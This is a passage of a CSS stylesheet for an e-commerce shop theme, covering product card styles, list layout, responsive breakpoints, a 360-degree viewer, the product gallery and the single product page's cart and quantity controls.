	position: relative;
	float: left;
	width: 55%;
	padding-right: 20px;
}
.product-item.style-03 .price {
	margin-bottom: 15px;
}
.product-item.style-03 .product-name {
	font-size: 20px;
	margin-bottom: 12px;
}
.product-item.style-03 .add-to-cart {
	min-width: 0;
	width: auto !important;
	height: auto !important;
	line-height: 40px !important;
}
.product-item.style-03 .add-to-cart a {
	font-size: 13px;
	padding: 0 15px;
	background-color: #80b82d;
	color: #fff;
	border-radius: 30px;
	font-weight: 400;
	text-transform: capitalize;
	height: 40px;
}
.product-item.style-03 .add-to-cart a:hover {
	background-color: #80b82d;
	color: #fff;
}
.product-item.style-03 .add-to-cart a::before {
	vertical-align: middle;
	margin-right: 7px;
	font-weight: normal;
	position: relative;
	top: -2px;
}
/*.product-item.style-04*/
.product-item.style-04 .clear {
	display: none;
}
.product-item.style-04 .product-inner {
	text-align: center;
	border: 1px solid #f1f1f1;
	border-radius: 8px;
	overflow: hidden;
}
.product-item.style-04 .product-inner:hover {
	border-color: #80b82d;
}
.product-item.style-04 .product-info {
	padding: 0 10px 10px;
}
.product-item.style-04 .product-thumb {
	margin-bottom: 20px;
	overflow: hidden;
}
.product-item.style-04 .product-thumb > .thumb-link,
.product-item.style-04 .product-thumb .second-image {
	display: block;
}
.product-item.style-04 .price {
	margin-bottom: 8px;
}
.product-item.style-04 .group-button {
	position: absolute;
	right: 5px;
	left: 5px;
	bottom: 15px;
}
.product-item.style-04 .group-button .add-to-cart,
.product-item.style-04 .group-button .yith-wcwl-add-to-wishlist,
.product-item.style-04 .group-button .compare-button,
.product-item.style-04 .group-button .yith-wcqv-button {
	display: inline-block;
	box-shadow: 0 5px 15px rgba(0, 0, 0, .08);
	background-color: #80b82d;
	color: #fff;
	border-radius: 50%;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(60px);
	-moz-transform: translateY(60px);
	-ms-transform: translateY(60px);
	-o-transform: translateY(60px);
	transform: translateY(60px);
	margin: 0 4px;
	vertical-align: top;
}
.product-item.style-04 .group-button .yith-wcwl-add-to-wishlist {
	-webkit-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
	transition: all 0.25s ease 0s;
	margin: 0;
}
.product-item.style-04 .group-button .compare-button {
	-webkit-transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}
.product-item.style-04 .group-button .yith-wcqv-button {
	-webkit-transition: all 0.55s ease 0s;
	-moz-transition: all 0.55s ease 0s;
	-o-transition: all 0.55s ease 0s;
	transition: all 0.55s ease 0s;
}
.product-item.style-04 .group-button .add-to-cart {
	-webkit-transition: all 0.7s ease 0s;
	-moz-transition: all 0.7s ease 0s;
	-o-transition: all 0.7s ease 0s;
	transition: all 0.7s ease 0s;
}
.product-item.style-04 .product-inner:hover .group-button .add-to-cart,
.product-item.style-04 .product-inner:hover .group-button .yith-wcwl-add-to-wishlist,
.product-item.style-04 .product-inner:hover .group-button .compare-button,
.product-item.style-04 .product-inner:hover .group-button .yith-wcqv-button {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}
.product-item.style-04 .group-button .add-to-cart:hover,
.product-item.style-04 .group-button .yith-wcwl-add-to-wishlist:hover,
.product-item.style-04 .group-button .compare-button:hover,
.product-item.style-04 .group-button .yith-wcqv-button:hover {
	background-color: #000;
	border-color: #000;
}
.product-item.style-04 .group-button .add-to-cart:hover a,
.product-item.style-04 .group-button .yith-wcwl-add-to-wishlist:hover a,
.product-item.style-04 .group-button .compare-button:hover a,
.product-item.style-04 .group-button .yith-wcqv-button:hover {
	color: #fff;
}
/*.product-item.style-05*/
.product-item.style-05 .product-inner {
	border: 1px solid #f1f1f1;
	border-radius: 8px;
	overflow: hidden;
}
.product-item.style-05 .product-inner:hover {
	border-color: #80b82d;
}
.product-item.style-05 .product-thumb {
	overflow: hidden;
	margin-bottom: 18px;
}
.product-item.style-05 .product-thumb > .thumb-link,
.product-item.style-05 .product-thumb .second-image {
	display: block;
}
.product-item.style-05 .group-button {
	position: absolute;
	left: 14px;
	bottom: 14px;
}
.product-item.style-05 .group-button .add-to-cart,
.product-item.style-05 .group-button .yith-wcwl-add-to-wishlist,
.product-item.style-05 .group-button .compare-button,
.product-item.style-05 .group-button .yith-wcqv-button {
	display: block;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateX(-60px);
	-moz-transform: translateX(-60px);
	-ms-transform: translateX(-60px);
	-o-transform: translateX(-60px);
	transform: translateX(-60px);
	background-color: #80b82d;
	margin-top: 7px;
	color: #fff;
	border-radius: 50%;
}
.product-item.style-05 .group-button .add-to-cart:hover,
.product-item.style-05 .group-button .yith-wcwl-add-to-wishlist:hover,
.product-item.style-05 .group-button .compare-button:hover,
.product-item.style-05 .group-button .yith-wcqv-button:hover {
	background-color: #000;
}
.product-item.style-05 .group-button .add-to-cart {
	-webkit-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
	transition: all 0.25s ease 0s;
}
.product-item.style-05 .group-button .yith-wcqv-button {
	-webkit-transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}
.product-item.style-05 .group-button .compare-button {
	-webkit-transition: all 0.55s ease 0s;
	-moz-transition: all 0.55s ease 0s;
	-o-transition: all 0.55s ease 0s;
	transition: all 0.55s ease 0s;
}
.product-item.style-05 .group-button .yith-wcwl-add-to-wishlist {
	-webkit-transition: all 0.7s ease 0s;
	-moz-transition: all 0.7s ease 0s;
	-o-transition: all 0.7s ease 0s;
	transition: all 0.7s ease 0s;
}
.product-item.style-05 .product-inner:hover .group-button .add-to-cart,
.product-item.style-05 .product-inner:hover .group-button .yith-wcwl-add-to-wishlist,
.product-item.style-05 .product-inner:hover .group-button .compare-button,
.product-item.style-05 .product-inner:hover .group-button .yith-wcqv-button {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	-o-transform: translateX(0);
	transform: translateX(0);
}
.product-item.style-05 .group-button .yith-wcwl-add-to-wishlist:hover,
.product-item.style-05 .group-button .compare-button:hover,
.product-item.style-05 .group-button .yith-wcqv-button:hover {
	background-color: #000;
}
.product-item.style-05 .group-button .add-to-cart:hover a,
.product-item.style-05 .group-button .yith-wcwl-add-to-wishlist:hover a,
.product-item.style-05 .group-button .compare-button:hover a,
.product-item.style-05 .group-button .yith-wcqv-button:hover {
	color: #fff;
}
.product-item.style-05 .product-info {
	position: relative;
	padding: 0 15px 10px;
}
/*.product-item.style-06*/
.product-item.style-06 .product-thumb {
	float: left;
	max-width: 90px;
	border: 1px solid #f0f0f0;
	overflow: hidden;
	border-radius: 4px;
}
.product-item.style-06 .product-info {
	overflow: hidden;
	padding-left: 15px;
}
.product-item.style-06 .product-name {
	font-size: 15px;
	margin-bottom: 5px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.product-item.style-06 .rating-wapper .review {
	display: none;
}
/*.product-item.style-07*/
.product-item.style-07 .product-inner {
	overflow: hidden;
}
.product-item.style-07 .product-thumb {
	float: left;
	width: 50%;
}
.product-item.style-07 .product-info {
	float: left;
	width: 50%;
	padding-left: 50px;
	padding-top: 30px;
}
.product-gallery {
	overflow: hidden;
}
.product-gallery .product-gallery-slick {
	float: right;
	width: calc(100% - 100px);
	padding-left: 10px;
}
.product-gallery .gallery-dots {
	float: left;
	width: 100px;
	padding: 0;
}
.product-gallery .gallery-dots .slick-arrow {
	width: 100%;
	height: 20px;
	line-height: 20px;
	font-size: 20px;
}
.product-gallery .gallery-dots .slick-arrow:hover {
	color: #80b82d;
}
.product-gallery .gallery-dots img {
	border: 1px solid #e7e7e7;
	border-radius: 8px;
	margin: 1px 0;
}
.product-gallery .gallery-dots .slick-current img {
	border-color: #80b82d;
}
.product-item.style-07 .title {
	font-size: 36px;
	font-family: 'Pacifico', sans-serif;
	font-weight: 400;
	margin-bottom: 15px;
}
.product-item.style-07 .onsale {
	display: none;
}
.product-item.style-07 .product-name {
	font-size: 22px;
	margin-bottom: 10px;
}
.product-item.style-07 .price {
	padding-bottom: 15px;
}
.product-item.style-07 .price del {
	font-size: 16px;
}
.product-item.style-07 .price ins {
	color: #fff;
	background-color: #80b82d;
	padding: 4px 10px 2px;
	border-radius: 20px;
}
.product-item.style-07 .add-to-cart {
	min-width: 0;
	width: auto !important;
	height: auto !important;
	line-height: 40px !important;
}
.product-item.style-07 .add-to-cart a {
	font-size: 14px;
	padding: 0 15px;
	background-color: #80b82d;
	border-radius: 30px;
	color: #fff;
	font-weight: 400;
	text-transform: capitalize;
}
.product-item.style-07 .add-to-cart a:hover {
	background-color: #80b82d;
	color: #fff;
}
.product-item.style-07 .add-to-cart a::before {
	vertical-align: middle;
	margin-right: 7px;
	font-weight: normal;
	position: relative;
	top: -2px;
}
/*.product-item.list*/
.product-item.list .product-inner {
	overflow: hidden;
	background-color: transparent;
	display: table;
	width: 100%;
	border: 1px solid #e6e6e6;
	padding: 20px;
}
.product-item.list:not(:last-child) .product-inner {
	margin-bottom: 30px;
}
.product-item.list .product-thumb {
	width: 30%;
	display: table-cell;
	vertical-align: middle;
	overflow: hidden;
}
.product-item.list .yith-wcqv-button {
	box-shadow: 0 3px 9px 0 rgba(0, 0, 0, 0.08);
	position: absolute;
	left: 0;
	bottom: -40px;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
	transition: all 0.25s ease 0s;
	background-color: rgba(100, 100, 100, 0.75);
	color: #fff;
	width: 100%;
	font-size: 14px;
	font-weight: 600;
}
.product-item.list .yith-wcqv-button::before {
	margin-right: 10px;
	vertical-align: top;
}
.product-item.list .yith-wcqv-button:hover {
	background-color: rgba(0, 0, 0, 0.75);
	color: #fff;
}
.product-item.list .product-inner:hover .yith-wcqv-button {
	opacity: 1;
	visibility: visible;
	bottom: 0;
}
.product-item.list .product-info {
	display: table-cell;
	vertical-align: middle;
	width: 49%;
	padding: 0 15px 0 20px;
	border-right: 1px solid #ebebeb;
}
.product-item.list .product-name {
	font-size: 18px;
	line-height: 30px;
}
.product-item.list .price {
	margin-bottom: 12px;
}
.product-item.list .kreen-product-details__short-description {
	overflow: hidden;
}
.product-item.list .group-button {
	vertical-align: middle;
	display: table-cell;
	padding-left: 15px;
}
.product-item.list .group-button-inner .yith-wcqv-button,
.product-item.list .product-thumb .group-button {
	display: none;
}
.product-item.list .group-button .clear {
	display: none;
}
.product-item.list .group-button .add-to-cart {
	background-color: #000;
	border: 1px solid #000;
	color: #fff;
	padding: 0 12px;
	display: table;
	margin-bottom: 15px;
	font-weight: 600;
	border-radius: 30px;
	width: auto;
}
.product-item.list .group-button .add-to-cart:hover {
	color: #fff;
	background-color: #80b82d;
	border-color: #80b82d;
}
.product-item.list .group-button .add-to-cart a:hover {
	color: #fff;
}
.product-item.list .group-button .add-to-cart a {
	font-size: 13px;
}
.product-item.list .group-button .yith-wcwl-add-to-wishlist a,
.product-item.list .group-button .compare {
	font-size: 14px;
}
.product-item.list .group-button .add-to-cart a::before,
.product-item.list .group-button .compare::before {
	margin-right: 10px;
	vertical-align: top;
}
.product-item.list .group-button .yith-wcwl-add-to-wishlist a::before {
	margin-right: 5px;
}
.product-item.list .group-button .compare-button,
.product-item.list .group-button .yith-wcwl-add-to-wishlist {
	width: auto;
	height: auto;
	line-height: 30px;
	display: table;
	font-weight: 500;
}
@media (max-width: 1199px) {
	.product-item.list .product-inner {
		display: block;
	}
	.product-item.list .product-thumb {
		width: 270px;
		display: block;
		float: left;
		margin-right: 25px;
	}
	.product-item.list .product-info {
		float: left;
		display: block;
		border: none;
		padding: 0;
		margin-bottom: 5px;
	}
	.product-item.list .group-button {
		float: left;
		display: block;
		padding: 0;
	}
}
@media (max-width: 991px) {
	.product-item.list .product-info,
	.product-item.list .product-thumb {
		width: 50%;
	}
	.product-item.list .product-info {
		padding-left: 20px;
	}
	.product-item.list .product-thumb {
		margin-right: 0;
	}
	.product-item.list .group-button {
		padding-left: 20px;
		padding-top: 15px;
	}
	.product-item.list .kreen-product-details__short-description {
		max-height: 96px;
	}
	.product-gallery .product-gallery-slick {
		width: 100%;
		padding-left: 0;
		padding-bottom: 10px;
	}
	.product-gallery .gallery-dots {
		width: 252px;
	}
	.product-gallery .gallery-dots .slick-arrow {
		width: 20px;
		height: 100%;
		line-height: 100px;
	}
	.product-gallery .gallery-dots .slick-list {
		width: 206px;
		display: inline-block;
		vertical-align: middle;
	}
	.product-item.style-07 .title {
		font-size: 28px;
	}
	.product-item.style-07 .product-name {
		font-size: 18px;
	}
	.product-item.style-07 .product-info {
		padding-left: 20px;
	}
}
@media (max-width: 767px) {
	.product-item.list .product-inner {
		padding: 15px;
	}
	.product-item.list .group-button {
		padding-left: 10px;
	}
	.product-item .flash {
		top: 0;
		left: 0;
	}
	.sold-out, .onnew, .onsale {
		font-size: 10px;
		min-width: 40px;
		padding-left: 5px;
		padding-right: 5px;
	}
	.sold-out span, .onnew span, .onsale span {
		height: 16px;
		line-height: 16px;
	}
	.sold-out::before, .onnew::before, .onsale::before {
		border-width: 8px 10px 8px 0;
	}
	.add-to-cart,
	.compare-button,
	.yith-wcwl-add-to-wishlist {
		min-width: 30px;
		width: 30px;
		height: 30px;
		line-height: 30px;
	}
	.add-to-cart a {
		height: 30px;
	}
	.add-to-cart a::before,
	.add_to_wishlist::before {
		font-size: 15px;
	}
	.compare::before {
		font-size: 14px;
	}
	/*.product-item .group-button {*/
	/*display: none !important;*/
	/*}*/
	.product-item .product-name {
		font-size: 14px;
		text-overflow: ellipsis;
		white-space: nowrap;
		overflow: hidden;
		margin-bottom: 4px;
	}
	.star-rating {
		width: 82px;
	}
	.star-rating::before, .star-rating span::before {
		font-size: 13px;
	}
	.product-item.style-02 .product-name {
		margin-bottom: 4px;
	}
	.product-item.style-04 .product-thumb {
		margin-bottom: 12px;
	}
	.product-item .price {
		font-size: 12px;
		margin-bottom: 0;
	}
	.product-item .price del {
		font-size: 12px;
	}
	.product-item.style-04 .price {
		margin-bottom: 0;
	}
	.process-valiable .valiable-text .text {
		font-size: 12px;
	}
	.product-item.style-03 .product-name {
		margin-bottom: 6px;
		font-size: 16px;
	}
	.product-item.style-03 .price {
		margin-bottom: 10px;
	}
	.product-item.style-06 .product-name {
		font-size: 14px;
	}
	.product-item.list .product-name {
		font-size: 14px;
		line-height: 24px;
	}
	.product-item.list .product-info {
		padding-left: 10px;
	}
	.product-item.list .kreen-product-details__short-description {
		font-size: 12px;
	}
	.product-item.list .price {
		margin-bottom: 0;
	}
	.product-item.style-07 .product-info {
		width: 100%;
		padding-left: 0;
	}
	.product-item.style-07 .product-thumb {
		width: 100%;
	}
}
@media (max-width: 480px) {
	.product-item.style-03 .equal-elem {
		height: auto !important;
	}
	.product-item.style-03 .product-thumb,
	.product-item.style-03 .product-info {
		width: 100%;
		float: none;
		padding: 0;
	}
	.product-item.style-03 .product-thumb {
		margin-bottom: 20px;
	}
}
/* ==========================================================================
7.3 SINGLE PRODUCT
========================================================================== */
.main-contain-summary {
	display: table;
	width: 100%;
	table-layout: fixed;
}
.main-contain-summary > div {
	display: table-cell;
	vertical-align: top;
}
.main-contain-summary .single-product-policy {
	width: 330px;
	padding-left: 30px;
	margin-bottom: 15px;
}
.main-contain-summary .single-product-policy .kreen-iconbox:nth-child(2n) {
	margin-top: 20px;
	margin-bottom: 20px;
}
.contain-left {
	position: relative;
}
.contain-left::before,
.contain-left::after {
	content: '';
	display: table;
}
.contain-left::after {
	clear: both;
}
.product_meta .wcml-dropdown,
.main-contain-summary .wcml-dropdown {
	display: none;
}
/*threed 360deg*/
.product-360-view-wrapper {
	margin: 100px auto;
	max-width: 800px;
	position: relative;
}
.spinner {
	color: #ffffff;
	font-size: 30px;
	font-weight: 100;
	text-align: center;
}
.kreen-threed-view::after {
	border-color: rgba(175, 175, 175, 0.05) rgba(175, 175, 175, 0.1) rgba(175, 175, 175, 0.15);
	border-radius: 50%;
	border-style: solid;
	border-width: 2px 2px 5px;
	bottom: 15px;
	content: "";
	height: 50%;
	left: 15px;
	position: absolute;
	right: 15px;
	z-index: 10;
}
.kreen-threed-view {
	cursor: ew-resize;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
}
.kreen-threed-view .previous-image {
	opacity: 0;
	visibility: hidden;
}
.kreen-threed-view .threed-view-images {
	display: none;
	list-style: outside none none;
	margin: 0;
	padding: 0;
}
.kreen-threed-view .threed-view-images img.current-image {
	visibility: visible;
	z-index: 9;
}
.kreen-threed-view .threed-view-images img {
	height: auto;
	position: absolute;
	top: 0;
	width: 100%;
}
.kreen-threed-view .nav_bar {
	bottom: 40px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.15);
	left: 50%;
	background: #fff;
	position: absolute;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	z-index: 11;
}
.kreen-threed-view .nav_bar a {
	display: inline-block;
	text-decoration: none;
	width: 45px;
	font-size: 0;
	text-align: center;
}
.kreen-threed-view .nav_bar a:hover {
	background-color: #f9f9f9;
}
.kreen-threed-view .nav_bar a::after {
	font-family: "FontAwesome", sans-serif;
	font-size: 18px;
	position: relative;
	top: 4px;
}
.kreen-threed-view .nav_bar a.nav_bar_play::after {
	content: "\f04b";
}
.kreen-threed-view .nav_bar a.nav_bar_stop::after {
	content: "\f04d";
}
.kreen-threed-view .nav_bar a.nav_bar_previous::after {
	content: "\f048";
}
.kreen-threed-view .nav_bar a.nav_bar_next::after {
	content: "\f051";
}
.kreen-dark .kreen-threed-view .nav_bar a {
	color: black;
}
.mfp-iframe-holder .mfp-close:hover {
	background: none;
}
.product-360-button,
.single-left .product-video-button {
	position: absolute;
	z-index: 8;
	left: 18px;
	bottom: 15px;
}
.product-360-button a,
.single-left .product-video-button a {
	display: block;
	height: 46px;
	min-width: 120px;
	line-height: 48px;
	border-radius: 46px;
	background-color: #fff;
	-webkit-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.05);
	box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.05);
	padding: 0 13px;
	z-index: 1;
	font-size: 13px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}
.product-360-button a:hover,
.single-left .product-video-button a:hover {
	color: #fff;
	background: #000;
}
.product-360-button a span,
.single-left .product-video-button a span {
	font-size: 30px;
	font-weight: normal;
	vertical-align: middle;
	margin-right: 8px;
	position: relative;
}
.contain-left .flash {
	padding-bottom: 5px;
	display: none;
}
.contain-left.has-gallery .product-360-button,
.contain-left.has-gallery .single-left .product-video-button {
	left: 120px;
}
.contain-left .single-left {
	position: relative;
	overflow: hidden;
	float: left;
	width: 55%;
	margin-right: 30px;
	margin-bottom: 27px;
}
.contain-left .entry-summary {
	overflow: hidden;
	margin-bottom: 30px;
}
/*.kreen-product-gallery*/
.kreen-product-gallery {
	position: relative;
}
.kreen-product-gallery .kreen-product-gallery__trigger {
	display: block;
	font-size: 0;
	position: absolute;
	top: 15px;
	right: 15px;
	height: 42px;
	width: 42px;
	line-height: 42px;
	border-radius: 50%;
	background-color: #80b82d;
	-webkit-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.05);
	box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.05);
	text-align: center;
	z-index: 1;
	color: #fff;
}
.kreen-product-gallery .kreen-product-gallery__trigger:hover {
	background-color: #000;
}
.kreen-product-gallery .kreen-product-gallery__trigger::before {
	font-family: 'Flaticon', sans-serif;
	font-weight: normal;
	content: "\f10d";
	font-size: 18px;
}
.kreen-product-gallery .kreen-product-gallery__trigger img.emoji {
	display: none !important;
	opacity: 0;
	visibility: hidden;
}
.contain-left.no-gallery .kreen-product-gallery .kreen-product-gallery__image img {
	width: 100%;
}
.kreen-product-gallery .flex-viewport {
	cursor: zoom-in;
}
.kreen-product-gallery .flex-viewport {
	float: right;
	width: -webkit-calc(100% - 104px);
	width: -moz-calc(100% - 104px);
	width: calc(100% - 104px);
	margin-left: 14px;
}
.kreen-product-gallery .flex-control-nav.flex-control-thumbs {
	width: 90px;
	float: left;
	padding: 0;
}
.kreen-product-gallery .flex-control-nav.flex-control-thumbs li {
	list-style: none;
	border: none;
	position: relative;
}
.kreen-product-gallery .flex-control-nav.flex-control-thumbs li img {
	width: 100%;
	border: 1px solid #ebebeb;
}
.kreen-product-gallery .flex-control-nav.flex-control-thumbs li img.flex-active {
	border-color: #80b82d;
}
.kreen-product-gallery .flex-control-nav.flex-control-thumbs .slick-arrow {
	height: 20px;
	line-height: 18px;
	text-align: center;
	font-size: 17px;
	cursor: pointer;
	z-index: 9;
	width: 100%;
	border-radius: 3px 3px 0 0;
	background-color: #80b82d;
	color: #fff;
	margin-bottom: 10px;
	display: inline-block;
}
.kreen-product-gallery .flex-control-nav.flex-control-thumbs .slick-arrow.next {
	margin-bottom: 0;
	margin-top: 10px;
	border-radius: 0 0 3px 3px;
}
.kreen-product-gallery .flex-control-nav.flex-control-thumbs .slick-arrow:hover {
	color: #fff;
	background-color: #000;
}
/*.entry-summary*/
.entry-summary .kreen-product-rating {
	margin-bottom: 10px;
}
.entry-summary .kreen-product-rating .star-rating {
	display: inline-block;
}
.entry-summary .entry-title {
	font-size: 24px;
	margin-bottom: 10px;
	margin-top: 0;
}
.entry-summary .price {
	display: inline-block;
	font-size: 20px;
	line-height: 1;
	margin-bottom: 16px;
	font-weight: 500;
}
.entry-summary .price ins {
	margin-right: 10px;
}
.entry-summary .price del {
	font-size: 20px;
}
.entry-summary .kreen-product-rating .review {
	display: inline-block;
	vertical-align: top;
}
.entry-summary .kreen-product-rating .kreen-review-link {
	display: none;
}
.stock {
	margin-bottom: 15px;
	font-size: 14px;
	line-height: 28px;
	position: relative;
	font-weight: 500;
	color: #000;
}
.stock.in-stock span {
	color: #80b82d;
}
.stock.out-stock span {
	color: #f44336;
}
.entry-summary .kreen-product-details__short-description {
	margin-bottom: 18px;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 24px;
}
.kreen-product-details__short-description ul,
.kreen-product-details__short-description ol {
	padding-left: 0;
	list-style: none;
}
.kreen-product-details__short-description li {
	font-size: 14px;
	line-height: 22px;
	position: relative;
	color: #999;
}
.kreen-product-details__short-description li::before {
	content: '\f111';
	font-family: 'FontAwesome', sans-serif;
	font-size: 9px;
	vertical-align: top;
	margin-right: 5px;
	color: #80b82d;
}
.kreen-product-details__short-description p {
	margin-bottom: 6px;
	color: #333;
}
.kreen-product-details__short-description p:last-child {
	margin-bottom: 0;
}
/*form single product*/
.entry-summary form.cart {
	margin-top: 24px;
	position: relative;
}
.entry-summary form.cart.variations_form .variations {
	padding-bottom: 17px;
	position: relative;
}
.entry-summary form.cart.variations_form .variations .reset_variations {
	background-color: #000;
	color: #fff;
	border-color: transparent;
	display: inline-block;
	position: absolute;
	top: -10px;
	right: 0;
	border-radius: 8px;
	padding: 0 6px;
	font-weight: 600;
	font-size: 13px;
	height: 24px;
	line-height: 26px;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}
.entry-summary form.cart.variations_form .variations .reset_variations:hover {
	background-color: #80b82d;
}
.entry-summary .cart .single_add_to_cart_button {
	vertical-align: middle;
	height: 46px;
	line-height: 46px;
	min-width: 180px;
	font-size: 16px;
	font-weight: 500;
	padding: 0 10px;
	text-align: center;
	display: inline-block;
	margin-bottom: 20px;
	overflow: hidden;
	position: relative;
	border-radius: 30px;
}
.entry-summary .cart .single_add_to_cart_button:hover {
	background-color: #80b82d;
}
.entry-summary .cart .single_add_to_cart_button::before {
	font-weight: normal;
	display: inline-block;
	vertical-align: middle;
	margin-right: 9px;
	font-family: 'Pe-icon-7-stroke', sans-serif;
	content: "\e66e";
	font-size: 21px;
}
.entry-summary .cart .single_add_to_cart_button.loading {
	cursor: wait;
}
.entry-summary .cart .single_add_to_cart_button.loading::before {
	font-family: 'FontAwesome', sans-serif;
	font-weight: normal;
	-webkit-animation: fa-spin 1s infinite steps(8);
	animation: fa-spin 1s infinite steps(8);
	content: "\f110";
	font-size: 21px;
	display: inline-block;
	vertical-align: middle;
	margin-right: 9px;
}
.entry-summary .cart .single_add_to_cart_button span,
.entry-summary .cart .added_to_cart {
	display: none;
}
.entry-summary .cart .kreen-variation-add-to-cart-disabled .single_add_to_cart_button {
	opacity: 0.5;
	text-decoration: line-through;
	cursor: not-allowed;
	pointer-events: none;
}
.entry-summary div.quantity {
	margin-right: 15px;
	margin-bottom: 20px;
}
.quantity input[type="number"]::-webkit-outer-spin-button,
.quantity input[type="number"]::-webkit-inner-spin-button {
	-webkit-appearance: none;
	margin: 0;
}
div.quantity {
	vertical-align: middle;
	display: inline-block;
	position: relative;
	width: 112px;
	background: #ffffff;
	text-align: center;
	border: 1px solid #ebebeb;
	border-radius: 30px;
}
div.quantity .qty-label {
	display: none;
}
div.quantity .input-qty {
	color: #000;
	width: 50px;
	height: 46px;
	line-height: 44px;
	font-size: 16px;
	font-weight: 600;
	padding: 0 5px;
	text-align: center;
	border: none;
	display: inline-block;
	float: left;
	border-radius: 8px;
}
div.quantity .btn-number {
	line-height: 46px;
	height: 42px;
	display: inline-block;
	right: 0;
	width: 30px;
	float: left;
	font-size: 0;
}
div.quantity .btn-number:hover {
	color: #80b82d;
}
div.quantity .btn-number.quantity-plus::before {
	content: "\f0d8";
	font-family: 'FontAwesome', sans-serif;
	font-size: 15px;
}
div.quantity .btn-number.quantity-minus::before {
	content: "\f0d7";
	font-family: 'FontAwesome', sans-serif;
	font-size: 15px;
}
.entry-summary p.cart {
	margin-bottom: 0;
}
.entry-summary .yith-wcwl-add-to-wishlist + .clear {
	display: none;
}
.entry-summary .yith-wcwl-add-to-wishlist,
.entry-summary .compare {
	display: inline-block;
	margin-bottom: 20px;
	margin-left: 1px;
	width: auto;
	height: auto;
}
.entry-summary .yith-wcwl-add-to-wishlist a {
	font-size: 14px;
	font-weight: 500;
	margin-right: 30px;
}
.entry-summary .yith-wcwl-add-to-wishlist a::before {
	vertical-align: top;
	color: #9e9e9e;
	margin-right: 5px;
}
.entry-summary .yith-wcwl-add-to-wishlist a:hover::before {
	color: #80b82d;
}
.entry-summary .yith-wcwl-add-to-wishlist a:not(:hover) {
	color: #000;
}
.entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist::before {
	font-size: 18px;
}
.entry-summary .yith-wcwl-wishlistaddedbrowse a::before,
.entry-summary .yith-wcwl-wishlistexistsbrowse a::before {
	font-size: 16px;
}
.entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover::before {
	color: #80b82d;
}
.entry-summary .compare {
	font-size: 14px;
	font-weight: 500;
}
.entry-summary .compare::before {
	color: #9e9e9e;
	margin-right: 10px;
	font-weight: normal;
	vertical-align: middle;
	position: relative;
	top: -2px;
}
.entry-summary .compare:hover::before {
	color: #80b82d;
}
.entry-summary .compare:not(:hover) {
	color: #000;
}
.entry-summary .product_meta {
	display: inline-block;
	width: 100%;
}
.entry-summary .product_meta > span {
	display: block;
	font-weight: 500;
}
.entry-summary .product_meta > span .sku {
	color: #000;
}
.entry-summary .product_meta > span:not(:last-child) {
	margin-bottom: 10px;
}
.entry-summary .social-heading {
	display: none;
}
.entry-summary .kreen-share-socials {
	position: fixed;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	left: 0;
	width: 40px;
	background: #80b82d;
	border-radius: 0 10px 10px 0;
	z-index: 999;
	padding: 5px 10px;
}
.entry-summary .kreen-share-socials a {
	font-size: 16px;
	color: #fff;
	font-weight: 400;
	padding: 5px 0;
	display: inline-block;
	width: 100%;
}
/*.product-type-simple*/
/*.product-type-variable*/
.product-type-variable .kreen-variation-price .price {
	font-size: 20px;
	padding-bottom: 8px;
}
/*.product-type-external*/
/*.product-type-grouped*/
.product-type-grouped .entry-summary .cart .group_table tr:not(:last-child) {
	border-bottom: 1px solid #ebebeb;
}
.product-type-grouped .entry-summary .cart .group_table,
.product-type-grouped .entry-summary .cart .group_table td {
	border: none;
}
.product-type-grouped .entry-summary .cart .group_table td:first-child {
	padding-left: 0;
}
.product-type-grouped .entry-summary .cart .group_table td:last-child {
	padding-right: 0;
}
.product-type-grouped .entry-summary .cart .group_table td.label,
.product-type-grouped .entry-summary .cart .group_table td.price {
	text-align: inherit;
	display: table-cell;
	vertical-align: middle;
	margin-bottom: 0;
	white-space: normal;
}
.product-type-grouped .entry-summary .cart .group_table label {
	margin-bottom: 0;
}
.product-type-grouped .entry-summary .cart .group_table .button {
	font-size: 15px;
	line-height: 26px;
}
.product-type-grouped .entry-summary .cart .group_table .price ins {
	padding-left: 0;
}
.product-type-grouped .entry-summary .cart .group_table .quantity {
	margin-bottom: 0;
}
@media (max-width: 1280px) {
	.entry-summary .entry-title {
		font-size: 22px;
	}
	.entry-summary .price {
		font-size: 18px;
	}
	.entry-summary .price del {
		font-size: 18px;
	}
}
@media (max-width: 1199px) {
	.main-contain-summary,
	.main-contain-summary > div {
		display: block;
	}
	.main-contain-summary .single-product-policy {
		width: 100%;
		padding-left: 0;
